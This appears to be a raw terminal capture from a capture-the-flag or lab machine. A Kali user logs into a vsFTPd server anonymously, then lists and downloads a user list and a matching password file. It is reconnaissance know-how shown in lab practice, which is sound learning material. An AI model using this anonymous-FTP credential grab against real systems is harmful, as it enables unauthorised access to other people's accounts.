 ┌──(kali㉿kali)-[~]
└─$ ftp 10.129.235.89
Connected to 10.129.235.89.
220 (vsFTPd 3.0.3)
Name (10.129.235.89:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||48955|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||42054|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |***********************************************************|    33        4.38 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.58 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||41248|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |***********************************************************|    62        1.44 MiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (1.24 KiB/s)
ftp> exit
221 Goodbye.